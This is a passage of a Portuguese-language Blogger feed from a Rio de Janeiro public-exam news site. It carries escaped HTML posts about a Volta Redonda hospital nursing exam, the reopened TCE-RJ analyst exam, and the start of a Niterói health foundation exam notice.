jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1r\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara aqueles que não têm acesso à internet, será possível realizar a inscrição de forma presencial na Subprefeitura do Retiro, localizada na Av. Antônio de Almeida, 46, durante o horário de atendimento, de segunda a sexta-feira, das 8h às 11h e das 12h às 17h.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1s|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1s\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003EDetalhes sobre a prova\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA avaliação dos candidatos será feita por meio de uma prova objetiva, de caráter eliminatório e classificatório, agendada para o dia \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1w\"\u003E30 de novembro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E. A prova será composta por 70 questões, distribuídas nas seguintes áreas:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_1x\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1z\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_20\"\u003ELíngua Portuguesa:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_21\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_22\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_23\"\u003ELegislação do SUS:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_24\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_25\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_26\"\u003EConhecimentos Específicos:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 50 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_27|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_27\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara ser aprovado, o candidato precisa alcançar, no mínimo, 50% da pontuação total (35 pontos) e não zerar nenhuma disciplina.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_28|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_28\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003ECritérios de desempate\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm caso de empate na nota final, os seguintes critérios serão aplicados para a classificação dos candidatos, com prioridade para o mais idoso:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Col class=\"VimKh\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"xE4zce\" jsuid=\"OGnZxe_2c\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2d\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2e\"\u003EIdade igual ou superior a 60 anos (conforme o Estatuto do Idoso).\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2f\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2g\"\u003EMaior pontuação na disciplina de Conhecimentos Específicos.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2i\"\u003EMaior pontuação em Língua Portuguesa.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2j\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2k\"\u003EMaior idade.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm situações específicas, outros critérios, como ser arrimo de família ou ter maior número de\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003Edependentes, podem ser considerados.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ol\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2n|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2n\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EO concurso terá validade de dois anos, com possibilidade de prorrogação por igual período a critério do Serviço Autônomo Hospitalar.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6381459867482922003\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html","title":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s72-c\/so_Joo_Batista_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1929677198665410792"},"published":{"$t":"2020-11-30T19:07:00.003-03:00"},"updated":{"$t":"2020-11-30T19:07:34.553-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s990\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s320\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.tce.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003ETribunal de Contas do Estado do Rio de Janeiro (TCE - RJ)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Eretifica novamente o Concurso Público para preenchimento de vagas do quadro de pessoal.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDe acordo com a publicação\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;(retificação V),\u003C\/i\u003E\u0026nbsp;o período de inscrições foi reaberto e agora as candidaturas podem ser feitas das 10h do dia 20 de novembro às 18h do dia 1º de dezembro de 2020, no site da organizadora\u003Ca href=\"https:\/\/www.cebraspe.org.br\/concursos\/TCE_RJ_20\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Cebraspe\u003C\/a\u003E\u0026nbsp;mediante pagamento de taxa de inscrição de R$ 124,00. Neste mesmo documento houve também a alteração da data de realização da prova objetiva e prova discursiva deste certame, que ficam previstas para os dias 6 e 7 de fevereiro de 2021, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas no documento oficial, disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOutras retificações\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação IV:\u003C\/b\u003E\u0026nbsp;as mudanças foram referentes ao conteúdo programático\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação III:\u0026nbsp;\u003C\/b\u003Eas atividades do certame tiveram que ser suspensas devido ao cenário de medidas preventivas contra a propagação do novo coronavírus (Covid‐19).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Concurso Público\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm documento anterior (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação II\u003C\/i\u003E) foi alterado o conteúdo programático do cargo de Analista de controle externo, com área de Controle Externo e com especialidade em Tecnologia da Informação.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO objetivo é o preenchimento de 40 vagas para o cargo de Analista de Controle Externo nas especialidades de Ciências Contábeis (9); Controle Externo (16); Direito (8) e Tecnologia da Informação (7).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDentro do total de oportunidades, há vagas para pessoas que se enquadram nos itens especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA carga horária dos contratados será de 40 horas semanais, com remuneração de R$ 13.708,81 e o requisito para se inscrever é: nível superior.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade deste Concurso Público será de seis meses podendo ser prorrogado por igual período.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/concurso-publico-e-retomado-e-tem-inscricoes-reabertas-pelo-tce-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1929677198665410792\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html","title":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s72-c\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1661054776115168518"},"published":{"$t":"2020-11-30T19:00:00.006-03:00"},"updated":{"$t":"2020-11-30T19:00:42.975-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s990\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" imageanchor=\"1\" 